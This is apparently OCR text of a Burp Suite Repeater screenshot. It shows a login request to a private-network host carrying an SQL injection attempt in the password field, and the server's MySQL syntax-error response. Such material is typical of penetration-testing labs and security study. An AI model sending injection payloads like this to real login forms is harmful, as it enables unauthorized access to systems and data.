 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: http://192.168.2.176 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.2.176
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.2.176
10 Connection: close
11 Referer: http://192.168.2.176/
12 Upgrade-Insecure-Requests: 1
13
14 email=admin@admin.com&password=123456'oar+'1'='1'
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 2022 06:22:27 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 196
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right
syntax to use near 'oar '1''1''' at line 1]
? Search... 0 matches
INSPECTOR
Done 407 bytes | 14 millis